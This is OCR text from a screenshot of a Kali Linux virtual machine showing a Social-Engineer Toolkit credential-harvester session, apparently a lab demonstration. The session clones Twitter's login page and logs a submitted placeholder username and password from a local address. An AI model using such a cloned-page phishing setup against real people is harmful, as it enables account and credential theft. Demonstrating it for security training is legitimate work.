 Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 23:05
X. It's what's happening /
twitter.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter »
X
Happening
now
Join today.
Sign up with Google
Sign up with Apple
root@kali: /home/kali
File Actions Edit View Help
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
able. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.108 - - [10/Jan/2024 23:04:53] "GET / HTTP/1.1" 200 -
192.168.0.108 - - [10/Jan/2024 23:04:54] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=exemple@hotmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456789
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.108 - - [10/Jan/2024 23:05:12] "POST /sessions HTTP/1.1" 302 -
Right Control
1
27°C
Pred. nublado
Pesquisar
23:05
10/01/2024